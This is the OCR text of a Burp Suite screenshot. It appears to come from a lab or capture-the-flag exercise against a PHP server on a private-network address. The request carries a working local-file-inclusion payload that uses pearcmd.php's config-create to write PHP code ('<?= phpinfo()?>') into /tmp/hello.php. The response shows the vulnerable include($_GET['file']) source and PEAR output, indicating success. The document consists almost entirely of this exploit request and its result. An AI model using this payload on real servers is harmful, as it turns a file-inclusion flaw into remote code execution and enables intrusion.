 Burp Suite Professional v2022.8.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.168.127:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=
phpinfo()?>+/tmp/hello.php HTTP/1.1
2 Host: 192.168.168.127:8081
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Dec 2022 04:43:25 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 3340
9
10 <code>
<span style="color: #000000">
11 <span style="color: #0000BB">
&lt;?php<br />
highlight_file
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
__FILE__
</span>
<span style="color: #007700">
);<br />
include(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'file'
</span>
<span style="color: #007700">
]);
</span>
12 </span>
13 </code>
[1mConfiguration (channel pear.php.net):[m
14 =====================================
15 Auto-discover new Channels auto_discover <not set>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 7
Done 3,558 bytes | 33 millis